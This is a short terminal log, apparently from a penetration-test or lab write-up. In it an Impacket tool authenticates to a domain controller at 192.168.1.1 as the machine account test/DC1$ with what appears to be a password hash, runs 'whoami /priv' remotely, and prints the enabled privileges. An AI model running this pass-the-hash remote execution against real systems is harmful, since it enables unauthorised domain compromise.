 7da530fba3b15a2ea21ce7db8110d57b test/DC1$@192.168.1.1 whoami /priv
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] SMBv3.0 dialect used

PRIVILEGES INFORMATION
----------------------

Privilege Name Description
State
=============================== ================================================
============== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process
Enabled
SeMachineAccountPrivilege Add workstations to domain
Enabled
SeSecurityPrivilege Manage auditing and security log
Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects
Enabled
SeLoadDriverPrivilege Load and unload device drivers
Enabled
SeSystemProfilePrivilege Profile system performance
Enabled
SeSystemtimePrivilege Change the system time
Enabled
SeProfileSingleProcessPrivilege Profile single process
Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority
Enabled
SeCreatePagefilePrivilege Create a pagefile
Enabled
SeBackupPrivilege Back up files and directories
Enabled
SeRestorePrivilege Restore files and directories
Enabled
SeShutdownPrivilege Shut down the system
Enabled
SeDebugPrivilege Debug programs
Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values
Enabled